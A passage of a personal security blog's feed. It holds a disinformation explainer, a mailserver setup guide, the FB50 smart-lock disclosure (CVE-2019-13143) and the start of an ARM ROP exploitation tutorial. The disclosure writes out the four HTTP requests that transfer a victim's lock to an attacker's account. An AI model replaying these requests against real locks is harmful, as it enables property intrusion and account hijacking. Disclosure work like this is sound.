+0000</pubDate><guid>https://icyphox.sh/blog/2019-09-27</guid></item><item><title>Weekly status update, 09/08–09/17</title><description><![CDATA[<p>This is something new I’m trying out, in an effort to write more frequently -and to serve as a log of how I’m using my time. In theory, I will write this post -every week. I’ll need someone to hold me accountable if I don’t. I have yet to decide on -a format for this, but it will probably include a quick summary of the work I did, -things I read, IRL stuff, etc.</p> - -<p>With the meta stuff out of the way, here’s what went down last week!</p> - -<h2 id="my-discovery-of-the-xxiivv-webring">My discovery of the XXIIVV webring</h2> - -<p>Did you notice the new fidget-spinner-like logo at the bottom? Click it! It’s a link to -the <a href="https://webring.xxiivv.com">XXIIVV webring</a>. I really like the idea of webrings. -It creates a small community of sites and enables sharing of traffic among these sites. -The XXIIVV webring consists mostly of artists, designers and developers and gosh, some -of those sites are beautiful. Mine pales in comparison.</p> - -<p>The webring also has a <a href="https://github.com/buckket/twtxt">twtxt</a> echo chamber aptly -called <a href="https://webring.xxiivv.com/hallway.html">The Hallway</a>. twtxt is a fantastic project -and its complexity-to-usefulness ratio greatly impresses me. You can find my personal -twtxt feed at <code>/twtxt.txt</code> (root of this site).</p> - -<p>Which brings me to the next thing I did this/last week.</p> - -<h2 id="twsh-a-twtxt-client-written-in-bash"><code>twsh</code>: a twtxt client written in Bash</h2> - -<p>I’m not a fan of the official Python client, because you know, Python is bloat. -As an advocate of <em>mnmlsm</em>, I can’t use it in good conscience. Thus, began my -authorship of a truly mnml client in pure Bash. You can find it <a href="https://github.com/icyphox/twsh">here</a>. -It’s not entirely useable as of yet, but it’s definitely getting there, with the help -of <a href="https://nerdypepper.me">@nerdypepper</a>.</p> - -<h2 id="other">Other</h2> - -<p>I have been listening to my usual podcasts: Crime Junkie, True Crime Garage, -Darknet Diaries & Off the Pill. To add to this list, I’ve begun binging Vice’s CYBER. -It’s pretty good—each episode is only about 30 mins and it hits the sweet spot, -delvering both interesting security content and news.</p> - -<p>My reading needs a ton of catching up. Hopefully I’ll get around to finishing up -“The Unending Game” this week. And then go back to “Terrorism and Counterintelligence”.</p> - -<p>I’ve begun learning Russian! I’m really liking it so far, and it’s been surprisingly -easy to pick up. Learning the Cyrillic script will require some relearning, especially -with letters like в, н, р, с, etc. that look like English but sound entirely different. -I think I’m pretty serious about learning this language—I’ve added the Russian keyboard -to my Google Keyboard to aid in my familiarization of the alphabet. I’ve added the <code>RU</code> -layout to my keyboard map too:</p> - -<pre><code>setxkbmap -option 'grp:alt_shift_toggle' -layout us,ru -</code></pre> - -<p>With that ends my weekly update, and I’ll see you next week!</p> -]]></description><link>https://icyphox.sh/blog/2019-09-17</link><pubDate>Tue, 17 Sep 2019 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/2019-09-17</guid></item><item><title>Disinformation demystified</title><description><![CDATA[<p>As with the disambiguation of any word, let’s start with its etymology and definiton. -According to <a href="https://en.wikipedia.org/wiki/Disinformation">Wikipedia</a>, -<em>disinformation</em> has been borrowed from the Russian word — <em>dezinformatisya</em> (дезинформа́ция), -derived from the title of a KGB black propaganda department.</p> - -<blockquote> - <p>Disinformation is false information spread deliberately to deceive.</p> -</blockquote> - -<p>To fully understand disinformation, especially in the modern age, we need to understand the -key factors of any successful disinformation operation:</p> - -<ul> -<li>creating disinformation (what)</li> -<li>the motivation behind the op, or its end goal (why)</li> -<li>the medium used to disperse the falsified information (how)</li> -<li>the actor (who)</li> -</ul> - -<p>At the end, we’ll also look at how you can use disinformation techniques to maintain OPSEC.</p> - -<p>In order to break monotony, I will also be using the terms “information operation”, or the shortened -forms—“info op” & “disinfo”.</p> - -<h2 id="creating-disinformation">Creating disinformation</h2> - -<p>Crafting or creating disinformation is by no means a trivial task. Often, the quality -of any disinformation sample is a huge indicator of the level of sophistication of the -actor involved, i.e. is it a 12 year old troll or a nation state?</p> - -<p>Well crafted disinformation always has one primary characteristic — “plausibility”. -The disinfo must sound reasonable. It must induce the notion it’s <em>likely</em> true. -To achieve this, the target — be it an individual, a specific demographic or an entire -nation — must be well researched. A deep understanding of the target’s culture, history, -geography and psychology is required. It also needs circumstantial and situational awareness, -of the target.</p> - -<p>There are many forms of disinformation. A few common ones are staged videos / photographs, -recontextualized videos / photographs, blog posts, news articles & most recently — deepfakes.</p> - -<p>Here’s a tweet from <a href="https://twitter.com/thegrugq">the grugq</a>, showing a case of recontextualized -imagery:</p> - -<blockquote class="twitter-tweet" data-dnt="true" data-theme="dark" data-link-color="#00ffff"> -<p lang="en" dir="ltr">Disinformation. -<br><br> -The content of the photo is not fake. The reality of what it captured is fake. The context it’s placed in is fake. The picture itself is 100% authentic. Everything, except the photo itself, is fake. -<br><br>Recontextualisation as threat vector. -<a href="https://t.co/Pko3f0xkXC">pic.twitter.com/Pko3f0xkXC</a> -</p>— thaddeus e. grugq (@thegrugq) -<a href="https://twitter.com/thegrugq/status/1142759819020890113?ref_src=twsrc%5Etfw">June 23, 2019</a> -</blockquote> - -<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> - -<h2 id="motivations-behind-an-information-operation">Motivations behind an information operation</h2> - -<p>I like to broadly categorize any info op as either proactive or reactive. -Proactively, disinformation is spread with the desire to influence the target -either before or during the occurence of an event. This is especially observed -during elections.<sup class="footnote-ref" id="fnref-1"><a href="#fn-1">1</a></sup> -In offensive information operations, the target’s psychological state can be affected by -spreading <strong>fear, uncertainty & doubt</strong>, or FUD for short.</p> - -<p>Reactive disinformation is when the actor, usually a nation state in this case, -screws up and wants to cover their tracks. A fitting example of this is the case -of Malaysian Airlines Flight 17 (MH17), which was shot down while flying over -eastern Ukraine. This tragic incident has been attributed to Russian-backed -separatists.<sup class="footnote-ref" id="fnref-2"><a href="#fn-2">2</a></sup> -Russian media is known to have desseminated a number of alternative & some even -conspiratorial theories<sup class="footnote-ref" id="fnref-3"><a href="#fn-3">3</a></sup>, in response. The number grew as the JIT’s (Dutch-lead Joint -Investigation Team) investigations pointed towards the separatists. -The idea was to <strong>muddle the information</strong> space with these theories, and as a result, -potentially correct information takes a credibility hit.</p> - -<p>Another motive for an info op is to <strong>control the narrative</strong>. This is often seen in use -in totalitarian regimes; when the government decides what the media portrays to the -masses. The ongoing Hong Kong protests is a good example.<sup class="footnote-ref" id="fnref-4"><a href="#fn-4">4</a></sup> According to <a href="https://www.npr.org/2019/08/14/751039100/china-state-media-present-distorted-version-of-hong-kong-protests">NPR</a>:</p> - -<blockquote> - <p>Official state media pin the blame for protests on the “black hand” of foreign interference, - namely from the United States, and what they have called criminal Hong Kong thugs. - A popular conspiracy theory posits the CIA incited and funded the Hong Kong protesters, - who are demanding an end to an extradition bill with China and the ability to elect their own leader. - Fueling this theory, China Daily, a state newspaper geared toward a younger, more cosmopolitan audience, - this week linked to a video purportedly showing Hong Kong protesters using American-made grenade launchers to combat police. - …</p> -</blockquote> - -<h2 id="media-used-to-disperse-disinfo">Media used to disperse disinfo</h2> - -<p>As seen in the above example of totalitarian governments, national TV and newspaper agencies -play a key role in influence ops en masse. It guarantees outreach due to the channel/paper’s -popularity.</p> - -<p>Twitter is another, obvious example. Due to the ease of creating accounts and the ability to -generate activity programmatically via the API, Twitter bots are the go-to choice today for -info ops. Essentially, an actor attempts to create “discussions” amongst “users” (read: bots), -to push their narrative(s). Twitter also provides analytics for every tweet, enabling actors to -get realtime insights into what sticks and what doesn’t. -The use of Twitter was seen during the previously discussed MH17 case, where Russia employed its troll -factory — the <a href="https://en.wikipedia.org/wiki/Internet_Research_Agency">Internet Research Agency</a> (IRA) -to create discussions about alternative theories.</p> - -<p>In India, disinformation is often spread via YouTube, WhatsApp and Facebook. Political parties -actively invest in creating group chats to spread political messages and memes. These parties -have volunteers whose sole job is to sit and forward messages. -Apart from political propaganda, WhatsApp finds itself as a medium of fake news. In most cases, -this is disinformation without a motive, or the motive is hard to determine simply because -the source is impossible to trace, lost in forwards.<sup class="footnote-ref" id="fnref-5"><a href="#fn-5">5</a></sup> -This is a difficult problem to combat, especially given the nature of the target audience.</p> - -<h2 id="the-actors-behind-disinfo-campaigns">The actors behind disinfo campaigns</h2> - -<p>I doubt this requires further elaboration, but in short:</p> - -<ul> -<li>nation states and their intelligence agencies</li> -<li>governments, political parties</li> -<li>other non/quasi-governmental groups</li> -<li>trolls</li> -</ul> - -<p>This essentially sums up the what, why, how and who of disinformation. </p> - -<h2 id="personal-opsec">Personal OPSEC</h2> - -<p>This is a fun one. Now, it’s common knowledge that -<strong>STFU is the best policy</strong>. But sometimes, this might not be possible, because -afterall inactivity leads to suspicion, and suspicion leads to scrutiny. Which might -lead to your OPSEC being compromised. -So if you really have to, you can feign activity using disinformation. For example, -pick a place, and throw in subtle details pertaining to the weather, local events -or regional politics of that place into your disinfo. Assuming this is Twitter, you can -tweet stuff like:</p> - -<ul> -<li>“Ugh, when will this hot streak end?!”</li> -<li>“Traffic wonky because of the Mardi Gras parade.”</li> -<li>“Woah, XYZ place is nice! Especially the fountains by ABC street.”</li> -</ul> - -<p>Of course, if you’re a nobody on Twitter (like me), this is a non-issue for you.</p> - -<p>And please, don’t do this:</p> - -<p><img src="/static/img/mcafeetweet.png" alt="mcafee opsecfail" /></p> - -<h2 id="conclusion">Conclusion</h2> - -<p>The ability to influence someone’s decisions/thought process in just one tweet is -scary. There is no simple way to combat disinformation. Social media is hard to control. -Just like anything else in cyber, this too is an endless battle between social media corps -and motivated actors.</p> - -<p>A huge shoutout to Bellingcat for their extensive research in this field, and for helping -folks see the truth in a post-truth world.</p> - -<div class="footnotes"> -<hr /> -<ol> -<li id="fn-1"> -<p><a href="https://www.vice.com/en_us/article/ev3zmk/an-expert-explains-the-many-ways-our-elections-can-be-hacked">This</a> episode of CYBER talks about election influence ops (features the grugq!). <a href="#fnref-1" class="footnoteBackLink" title="Jump back to footnote 1 in the text.">↩</a></p> -</li> - -<li id="fn-2"> -<p>The <a href="https://www.bellingcat.com/category/resources/podcasts/">Bellingcat Podcast</a>’s season one covers the MH17 investigation in detail. <a href="#fnref-2" class="footnoteBackLink" title="Jump back to footnote 2 in the text.">↩</a></p> -</li> - -<li id="fn-3"> -<p><a href="https://en.wikipedia.org/wiki/Malaysia_Airlines_Flight_17#Conspiracy_theories">Wikipedia section on MH17 conspiracy theories</a> <a href="#fnref-3" class="footnoteBackLink" title="Jump back to footnote 3 in the text.">↩</a></p> -</li> - -<li id="fn-4"> -<p><a href="https://twitter.com/gdead/status/1171032265629032450">Chinese newspaper spreading disinfo</a> <a href="#fnref-4" class="footnoteBackLink" title="Jump back to footnote 4 in the text.">↩</a></p> -</li> - -<li id="fn-5"> -<p>Use an adblocker before clicking <a href="https://www.news18.com/news/tech/fake-whatsapp-message-of-child-kidnaps-causing-mob-violence-in-madhya-pradesh-2252015.html">this</a>. <a href="#fnref-5" class="footnoteBackLink" title="Jump back to footnote 5 in the text.">↩</a></p> -</li> -</ol> -</div> -]]></description><link>https://icyphox.sh/blog/disinfo</link><pubDate>Tue, 10 Sep 2019 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/disinfo</guid></item><item><title>Setting up my personal mailserver</title><description><![CDATA[<p>A mailserver was a long time coming. I’d made an attempt at setting one up -around ~4 years ago (ish), and IIRC, I quit when it came to DNS. And -I almost did this time too.<sup class="footnote-ref" id="fnref-1"><a href="#fn-1">1</a></sup></p> - -<p>For this attempt, I wanted a simpler approach. I recall how terribly -confusing Dovecot & Postfix were to configure and hence I decided to look -for a containerized solution, that most importantly, runs on my cheap $5 -Digital Ocean VPS — 1 vCPU and 1 GB memory. Of which only around 500 MB -is actually available. So yeah, <em>pretty</em> tight.</p> - -<h2 id="whats-available">What’s available</h2> - -<p>Turns out, there are quite a few of these OOTB, ready to deply solutions. -These are the ones I came across:</p> - -<ul> -<li><p><a href="https://poste.io">poste.io</a>: Based on an “open core” model. The base install is open source -and free (as in beer), but you’ll have to pay for the extra stuff.</p></li> -<li><p><a href="https://mailu.io">mailu.io</a>: Free software. Draws inspiration from poste.io, -but ships with a web UI that I didn’t need. </p></li> -<li><p><a href="https://mailcow.email">mailcow.email</a>: These fancy domains are getting ridiculous. But more importantly -they need 2 GiB of RAM <em>plus</em> swap?! Nope.</p></li> -<li><p><a href="https://mailinabox.email">Mail-in-a-Box</a>: Unlike the ones above, not a Docker-based solution but definitely worth -a mention. It however, needs a fresh box to work with. A box with absolutely -nothing else on it. I can’t afford to do that.</p></li> -<li><p><a href="https://github.com/tomav/docker-mailserver/">docker-mailserver</a>: <strong>The winner</strong>. </p></li> -</ul> - -<h2 id="so-docker-mailserver">So… <code>docker-mailserver</code></h2> - -<p>The first thing that caught my eye in the README:</p> - -<blockquote> - <p>Recommended:</p> - - <ul> - <li>1 CPU</li> - <li>1GB RAM</li> - </ul> - - <p>Minimum:</p> - - <ul> - <li>1 CPU</li> - <li>512MB RAM</li> - </ul> -</blockquote> - -<p>Fantastic, I can somehow squeeze this into my existing VPS. -Setup was fairly simple & the docs are pretty good. It employs a single -<code>.env</code> file for configuration, which is great. -However, I did run into a couple of hiccups here and there.</p> - -<p>One especially nasty one was <code>docker</code> / <code>docker-compose</code> running out -of memory.</p> - -<pre><code>Error response from daemon: cannot stop container: 2377e5c0b456: Cannot kill container 2377e5c0b456226ecaa66a5ac18071fc5885b8a9912feeefb07593638b9a40d1: OCI runtime state failed: runc did not terminate sucessfully: fatal error: runtime: out of memory -</code></pre> - -<p>But it eventually worked after a couple of attempts.</p> - -<p>The next thing I struggled with — DNS. Specifically, the with the step where -the DKIM keys are generated<sup class="footnote-ref" id="fnref-2"><a href="#fn-2">2</a></sup>. The output under <br /> -<code>config/opendkim/keys/domain.tld/mail.txt</code> <br /> -isn’t exactly CloudFlare friendly; they can’t be directly copy-pasted into -a <code>TXT</code> record. </p> - -<p>This is what it looks like.</p> - -<pre><code>mail._domainkey IN TXT ( "v=DKIM1; h=sha256; k=rsa; " - "p=<key>" - "<more key>" ) ; -- -- DKIM key mail for icyphox.sh -</code></pre> - -<p>But while configuring the record, you set “Type” to <code>TXT</code>, “Name” to <code>mail._domainkey</code>, -and the “Value” to what’s inside the parenthesis <code>( )</code>, <em>removing</em> the quotes <code>""</code>. -Also remove the part that appears to be a comment <code>; -- -- ...</code>.</p> - -<p>To simplify debugging DNS issues later, it’s probably a good idea to -point to your mailserver using a subdomain like <code>mail.domain.tld</code> using an -<code>A</code> record. -You’ll then have to set an <code>MX</code> record with the “Name” as <code>@</code> (or whatever your DNS provider -uses to denote the root domain) and the “Value” to <code>mail.domain.tld</code>. -And finally, the <code>PTR</code> (pointer record, I think), which is the reverse of -your <code>A</code> record — “Name” as the server IP and “Value” as <code>mail.domain.tld</code>. -I learnt this part the hard way, when my outgoing email kept getting -rejected by Tutanota’s servers.</p> - -<p>Yet another hurdle — SSL/TLS certificates. This isn’t very properly -documented, unless you read through the <a href="https://github.com/tomav/docker-mailserver/wiki/Installation-Examples">wiki</a> -and look at an example. In short, install <code>certbot</code>, have port 80 free, -and run </p> - -<div class="codehilite"><pre><span></span><code>$ certbot certonly --standalone -d mail.domain.tld -</code></pre></div> - -<p>Once that’s done, edit the <code>docker-compose.yml</code> file to mount <code>/etc/letsencrypt</code> in -the container, something like so:</p> - -<div class="codehilite"><pre><span></span><code><span class="nn">...</span> - -<span class="nt">volumes</span><span class="p">:</span> - <span class="p p-Indicator">-</span> <span class="l l-Scalar l-Scalar-Plain">maildata:/var/mail</span> - <span class="p p-Indicator">-</span> <span class="l l-Scalar l-Scalar-Plain">mailstate:/var/mail-state</span> - <span class="p p-Indicator">-</span> <span class="l l-Scalar l-Scalar-Plain">./config/:/tmp/docker-mailserver/</span> - <span class="p p-Indicator">-</span> <span class="l l-Scalar l-Scalar-Plain">/etc/letsencrypt:/etc/letsencrypt</span> - -<span class="nn">...</span> -</code></pre></div> - -<p>With this done, you shouldn’t have mail clients complaining about -wonky certs for which you’ll have to add an exception manually.</p> - -<h2 id="why-would-you">Why would you…?</h2> - -<p>There are a few good reasons for this:</p> - -<h3 id="privacy">Privacy</h3> - -<p>No really, this is <em>the</em> best choice for truly private -email. Not ProtonMail, not Tutanota. Sure, they claim so and I don’t -dispute it. Quoting Drew Devault<sup class="footnote-ref" id="fnref-3"><a href="#fn-3">3</a></sup>,</p> - -<blockquote> - <p>Truly secure systems do not require you to trust the service provider.</p> -</blockquote> - -<p>But you have to <em>trust</em> ProtonMail. They run open source software, but -how can you really be sure that it isn’t a backdoored version of it?</p> - -<p>When you host your own mailserver, you truly own your email without having to rely on any -third-party. -This isn’t an attempt to spread FUD. In the end, it all depends on your -threat model™.</p> - -<h3 id="decentralization">Decentralization</h3> - -<p>Email today is basically run by Google. Gmail has over 1.2 <em>billion</em> -active users. That’s obscene. -Email was designed to be decentralized but big corps swooped in and -made it a product. They now control your data, and it isn’t unknown that -Google reads your mail. This again loops back to my previous point, privacy. -Decentralization guarantees privacy. When you control your mail, you subsequently -control who reads it.</p> - -<h3 id="personalization">Personalization</h3> - -<p>Can’t ignore this one. It’s cool to have a custom email address to flex.</p> - -<p><code>x@icyphox.sh</code> vs <code>gabe.newell4321@gmail.com</code></p> - -<p>Pfft, this is no competition.</p> - -<div class="footnotes"> -<hr /> -<ol> -<li id="fn-1"> -<p>My <a href="https://twitter.com/icyphox/status/1161648321548566528">tweet</a> of frustration. <a href="#fnref-1" class="footnoteBackLink" title="Jump back to footnote 1 in the text.">↩</a></p> -</li> - -<li id="fn-2"> -<p><a href="https://github.com/tomav/docker-mailserver#generate-dkim-keys">Link</a> to step in the docs. <a href="#fnref-2" class="footnoteBackLink" title="Jump back to footnote 2 in the text.">↩</a></p> -</li> - -<li id="fn-3"> -<p>From his <a href="https://drewdevault.com/2018/08/08/Signal.html">article</a> on why he doesn’t trust Signal. <a href="#fnref-3" class="footnoteBackLink" title="Jump back to footnote 3 in the text.">↩</a></p> -</li> -</ol> -</div> -]]></description><link>https://icyphox.sh/blog/mailserver</link><pubDate>Thu, 15 Aug 2019 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/mailserver</guid></item><item><title>Picking the FB50 smart lock (CVE-2019-13143)</title><description><![CDATA[<p>(<em>originally posted at <a href="http://blog.securelayer7.net/fb50-smart-lock-vulnerability-disclosure">SecureLayer7’s Blog</a>, with my edits</em>)</p> - -<h2 id="the-lock">The lock</h2> - -<p>The lock in question is the FB50 smart lock, manufactured by Shenzhen -Dragon Brother Technology Co. Ltd. This lock is sold under multiple brands -across many ecommerce sites, and has over, an estimated, 15k+ users.</p> - -<p>The lock pairs to a phone via Bluetooth, and requires the OKLOK app from -the Play/App Store to function. The app requires the user to create an -account before further functionality is available. -It also facilitates configuring the fingerprint, -and unlocking from a range via Bluetooth.</p> - -<p>We had two primary attack surfaces we decided to tackle—Bluetooth (BLE) -and the Android app.</p> - -<h2 id="via-bluetooth-low-energy-ble">Via Bluetooth Low Energy (BLE)</h2> - -<p>Android phones have the ability to capture Bluetooth (HCI) traffic -which can be enabled under Developer Options under Settings. We made -around 4 “unlocks” from the Android phone, as seen in the screenshot.</p> - -<p><img src="/static/img/bt_wireshark.png" alt="wireshark packets" /></p> - -<p>This is the value sent in the <code>Write</code> request:</p> - -<p><img src="/static/img/bt_ws_value.png" alt="wireshark write req" /></p> - -<p>We attempted replaying these requests using <code>gattool</code> and <code>gattacker</code>, -but that didn’t pan out, since the value being written was encrypted.<sup class="footnote-ref" id="fnref-1"><a href="#fn-1">1</a></sup></p> - -<h2 id="via-the-android-app">Via the Android app</h2> - -<p>Reversing the app using <code>jd-gui</code>, <code>apktool</code> and <code>dex2jar</code> didn’t get us too -far since most of it was obfuscated. Why bother when there exists an -easier approach—BurpSuite.</p> - -<p>We captured and played around with a bunch of requests and responses, -and finally arrived at a working exploit chain.</p> - -<h2 id="the-exploit">The exploit</h2> - -<p>The entire exploit is a 4 step process consisting of authenticated -HTTP requests:</p> - -<ol> -<li>Using the lock’s MAC (obtained via a simple Bluetooth scan in the -vicinity), get the barcode and lock ID</li> -<li>Using the barcode, fetch the user ID</li> -<li>Using the lock ID and user ID, unbind the user from the lock</li> -<li>Provide a new name, attacker’s user ID and the MAC to bind the attacker -to the lock</li> -</ol> - -<p>This is what it looks like, in essence (personal info redacted).</p> - -<h3 id="request-1">Request 1</h3> - -<pre><code>POST /oklock/lock/queryDevice -{"mac":"XX:XX:XX:XX:XX:XX"} -</code></pre> - -<p>Response:</p> - -<pre><code>{ - "result":{ - "alarm":0, - "barcode":"<BARCODE>", - "chipType":"1", - "createAt":"2019-05-14 09:32:23.0", - "deviceId":"", - "electricity":"95", - "firmwareVersion":"2.3", - "gsmVersion":"", - "id":<LOCK ID>, - "isLock":0, - "lockKey":"69,59,58,0,26,6,67,90,73,46,20,84,31,82,42,95", - "lockPwd":"000000", - "mac":"XX:XX:XX:XX:XX:XX", - "name":"lock", - "radioName":"BlueFPL", - "type":0 - }, - "status":"2000" -} -</code></pre> - -<h3 id="request-2">Request 2</h3> - -<pre><code>POST /oklock/lock/getDeviceInfo - -{"barcode":"https://app.oklok.com.cn/app.html?id=<BARCODE>"} -</code></pre> - -<p>Response:</p> - -<pre><code> "result":{ - "account":"email@some.website", - "alarm":0, - "barcode":"<BARCODE>", - "chipType":"1", - "createAt":"2019-05-14 09:32:23.0", - "deviceId":"", - "electricity":"95", - "firmwareVersion":"2.3", - "gsmVersion":"", - "id":<LOCK ID>, - "isLock":0, - "lockKey":"69,59,58,0,26,6,67,90,73,46,20,84,31,82,42,95", - "lockPwd":"000000", - "mac":"XX:XX:XX:XX:XX:XX", - "name":"lock", - "radioName":"BlueFPL", - "type":0, - "userId":<USER ID> - } -</code></pre> - -<h3 id="request-3">Request 3</h3> - -<pre><code>POST /oklock/lock/unbind - -{"lockId":"<LOCK ID>","userId":<USER ID>} -</code></pre> - -<h3 id="request-4">Request 4</h3> - -<pre><code>POST /oklock/lock/bind - -{"name":"newname","userId":<USER ID>,"mac":"XX:XX:XX:XX:XX:XX"} -</code></pre> - -<h2 id="thats-it-the-scary-stuff">That’s it! (& the scary stuff)</h2> - -<p>You should have the lock transferred to your account. The severity of this -issue lies in the fact that the original owner completely loses access to -their lock. They can’t even “rebind” to get it back, since the current owner -(the attacker) needs to authorize that. </p> - -<p>To add to that, roughly 15,000 user accounts’ info are exposed via IDOR. -Ilja, a cool dude I met on Telegram, noticed locks named “carlock”, -“garage”, “MainDoor”, etc.<sup class="footnote-ref" id="fnref-2"><a href="#fn-2">2</a></sup> This is terrifying.</p> - -<p><em>shudders</em></p> - -<h2 id="proof-of-concept">Proof of Concept</h2> - -<p><a href="https://twitter.com/icyphox/status/1158396372778807296">PoC Video</a></p> - -<p><a href="https://github.com/icyphox/pwnfb50">Exploit code</a></p> - -<h2 id="disclosure-timeline">Disclosure timeline</h2> - -<ul> -<li><strong>26th June, 2019</strong>: Issue discovered at SecureLayer7, Pune</li> -<li><strong>27th June, 2019</strong>: Vendor notified about the issue</li> -<li><strong>2nd July, 2019</strong>: CVE-2019-13143 reserved</li> -<li>No response from vendor</li> -<li><strong>2nd August 2019</strong>: Public disclosure</li> -</ul> - -<h2 id="lessons-learnt">Lessons learnt</h2> - -<p><strong>DO NOT</strong>. Ever. Buy. A smart lock. You’re better off with the “dumb” ones -with keys. With the IoT plague spreading, it brings in a large attack surface -to things that were otherwise “unhackable” (try hacking a “dumb” toaster).</p> - -<p>The IoT security scene is rife with bugs from over 10 years ago, like -executable stack segments<sup class="footnote-ref" id="fnref-3"><a href="#fn-3">3</a></sup>, hardcoded keys, and poor development -practices in general.</p> - -<p>Our existing threat models and scenarios have to be updated to factor -in these new exploitation possibilities. This also broadens the playing -field for cyber warfare and mass surveillance campaigns. </p> - -<h2 id="researcher-info">Researcher info</h2> - -<p>This research was done at <a href="https://securelayer7.net">SecureLayer7</a>, Pune, IN by:</p> - -<ul> -<li>Anirudh Oppiliappan (me)</li> -<li>S. Raghav Pillai (<a href="https://twitter.com/_vologue">@_vologue</a>)</li> -<li>Shubham Chougule (<a href="https://twitter.com/shubhamtc">@shubhamtc</a>)</li> -</ul> - -<div class="footnotes"> -<hr /> -<ol> -<li id="fn-1"> -<p><a href="https://www.pentestpartners.com/security-blog/pwning-the-nokelock-api/">This</a> article discusses a similar smart lock, but they broke the encryption. <a href="#fnref-1" class="footnoteBackLink" title="Jump back to footnote 1 in the text.">↩</a></p> -</li> - -<li id="fn-2"> -<p>Thanks to Ilja Shaposhnikov (@drakylar). <a href="#fnref-2" class="footnoteBackLink" title="Jump back to footnote 2 in the text.">↩</a></p> -</li> - -<li id="fn-3"> -<p><a href="https://gsec.hitb.org/materials/sg2015/whitepapers/Lyon%20Yang%20-%20Advanced%20SOHO%20Router%20Exploitation.pdf">PDF</a> <a href="#fnref-3" class="footnoteBackLink" title="Jump back to footnote 3 in the text.">↩</a></p> -</li> -</ol> -</div> -]]></description><link>https://icyphox.sh/blog/fb50</link><pubDate>Mon, 05 Aug 2019 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/fb50</guid></item><item><title>Return Oriented Programming on ARM (32-bit)</title><description><![CDATA[<p>Before we start <em>anything</em>, you’re expected to know the basics of ARM -assembly to follow along. I highly recommend -<a href="https://twitter.com/fox0x01">Azeria’s</a> series on <a href="https://azeria-labs.com/writing-arm-assembly-part-1/">ARM Assembly -Basics</a>. Once you’re -comfortable with it, proceed with the next bit—environment setup.</p> - -<h2 id="setup">Setup</h2> - -<p>Since we’re working with the ARM architecture, there are two options to go -forth with: </p> - -<ol> -<li>Emulate—head over to <a href="https://www.qemu.org/download/">qemu.org/download</a> and install QEMU. -And then download and extract the ARMv6 Debian Stretch image from one of the links <a href="https://blahcat.github.io/qemu/">here</a>. -The scripts found inside should be self-explanatory.</li> -<li>Use actual ARM hardware, like an RPi.</li> -</ol> - -<p>For debugging and disassembling, we’ll be using plain old <code>gdb</code>, but you -may use <code>radare2</code>, IDA or anything else, really. All of which can be -trivially installed.</p> - -<p>And for the sake of simplicity, disable ASLR:</p> - -<div class="codehilite"><pre><span></span><code>$ <span class="nb">echo</span> <span class="m">0</span> > /proc/sys/kernel/randomize_va_space -</code></pre></div> - -<p>Finally, the binary we’ll be using in this exercise is <a href="https://twitter.com/bellis1000">Billy Ellis’</a> -<a href="/static/files/roplevel2.c">roplevel2</a>. </p> - -<p>Compile it:</p> - -<div class="codehilite"><pre><span></span><code>$ gcc roplevel2.c -o rop2 -</code></pre></div> - -<p>With that out of the way, here’s a quick run down of what ROP actually is.</p> - -<h2 id="a-primer-on-rop">A primer on ROP</h2> - -<p>ROP or Return Oriented Programming is a modern exploitation technique that’s -used to bypass protections like the <strong>NX bit</strong> (no-execute bit) and <strong>code sigining</strong>. -In essence, no code in the binary is actually modified and the entire exploit -is crafted out of pre-existing artifacts within the binary, known as <strong>gadgets</strong>.</p> - -<p>A gadget is essentially a small sequence of code (instructions), ending with -a <code>ret</code>, or a return instruction. In our case, since we’re dealing with ARM -code, there is no <code>ret</code> instruction but rather a <code>pop {pc}</code> or a <code>bx lr</code>. -These gadgets are <em>chained</em> together by jumping (returning) from one onto the other -to form what’s called as a <strong>ropchain</strong>. At the end of a ropchain, -there’s generally a call to <code>system()</code>, to acheive code execution.</p> - -<p>In practice, the process of executing a ropchain is something like this:</p> - -<ul> -<li>confirm the existence of a stack-based buffer overflow</li> -<li>identify the offset at which the instruction pointer gets overwritten</li> -<li>locate the addresses of the gadgets you wish to use</li> -<li>craft your input keeping in mind the stack’s layout, and chain the addresses -of your gadgets</li> -</ul> - -<p><a href="https://twitter.com/LiveOverflow">LiveOverflow</a> has a <a href="https://www.youtube.com/watch?v=zaQVNM3or7k&list=PLhixgUqwRTjxglIswKp9mpkfPNfHkzyeN&index=46&t=0s">beautiful video</a> where he explains ROP using “weird machines”. -Check it out, it might be just what you needed for that “aha!” moment :)</p> - -<p>Still don’t get it? Don’t fret, we’ll look at <em>actual</em> exploit code in a bit and hopefully -that should put things into perspective.</p> - -<h2 id="exploring-our-binary">Exploring our binary</h2> - -<p>Start by running it, and entering any arbitrary string. On entering a fairly -large string, say, “A” × 20, we -see a segmentation fault occur.</p> - -<p><img src="/static/img/string_segfault.png" alt="string and segfault" /></p> - -<p>Now, open it up in <code>gdb</code> and look at the functions inside it.</p> - -<p><img src="/static/img/gdb_functions.png" alt="gdb functions" /></p> - -<p>There are three functions that are of importance here, <code>main</code>, <code>winner</code> and -<code>gadget</code>. Disassembling the <code>main</code> function:</p> - -<p><img src="/static/img/gdb_main_disas.png" alt="gdb main disassembly" /></p> - -<p>We see a buffer of 16 bytes being created (<code>sub sp, sp, #16</code>), and some calls -to <code>puts()</code>/<code>printf()</code> and <code>scanf()</code>. Looks like <code>winner</code> and <code>gadget</code> are -never actually called.</p> - -<p>Disassembling the <code>gadget</code> function:</p> - -<p><img src="/static/img/gdb_gadget_disas.png" alt="gdb gadget disassembly" /></p> - -<p>This is fairly simple, the stack is being initialized by <code>push</code>ing <code>{r11}</code>, -which is also the frame pointer (<code>fp</code>). What’s interesting is the <code>pop {r0, pc}</code> -instruction in the middle. This is a <strong>gadget</strong>.</p> - -<p>We can use this to control what goes into <code>r0</code> and <code>pc</code>. Unlike in x86 where -arguments to functions are passed on the stack, in ARM the registers <code>r0</code> to <code>r3</code> -are used for this. So this gadget effectively allows us to pass arguments to -functions using <code>r0</code>, and subsequently jumping to them by passing its address -in <code>pc</code>. Neat.</p> - -<p>Moving on to the disassembly of the <code>winner</code> function:</p> - -<p><img src="/static/img/gdb_disas_winner.png" alt="gdb winner disassembly" /></p> - -<p>Here, we see a calls to <code>puts()</code>, <code>system()</code> and finally, <code>exit()</code>. -So our end goal here is to, quite obviously, execute code via the <code>system()</code> -function.</p> - -<p>Now that we have an overview of what’s in the binary, let’s formulate a method -of exploitation by messing around with inputs.</p> - -<h2 id="messing-around-with-inputs">Messing 